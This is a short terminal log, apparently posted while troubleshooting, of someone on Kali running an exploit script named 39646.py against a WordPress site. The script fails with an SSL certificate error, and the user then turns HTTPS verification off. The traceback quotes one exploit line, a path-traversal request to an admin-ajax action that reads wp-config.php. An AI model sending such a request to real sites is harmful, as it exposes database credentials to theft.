 root@kali:~/Desktop# python 39646.py
Traceback (most recent call last):
  File "39646.py", line 41, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1241, in https_open
    context=self._context)
  File "/usr/lib/python2.7/urllib2.py", line 1198, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:590)>
root@kali:~/Desktop# export PYTHONHTTPSVERIFY=0
root@kali:~/Desktop# python 39646.py